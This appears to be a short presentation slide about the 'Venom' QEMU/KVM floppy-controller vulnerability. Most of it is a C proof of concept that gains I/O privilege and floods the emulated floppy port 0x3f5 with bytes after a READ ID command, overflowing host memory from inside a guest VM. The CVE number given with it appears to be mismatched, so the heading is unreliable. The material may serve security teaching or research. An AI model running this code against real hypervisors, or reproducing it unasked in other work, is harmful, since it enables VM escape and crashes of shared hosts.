 Think VMs contain?
CVE-2016-3710: QEMU: out-of-bounds memory access issue
Venom QEMU/KVM – Attack via floppy driver
#include <sys/io.h>
#define FIFO 0x3f5
int main() {
int i;
iopl(3);
outb(0x0a,0x3f5); /* READ ID */
for (i=0;i<10000000;i++)
outb(0x42,0x3f5); /* push */
}
 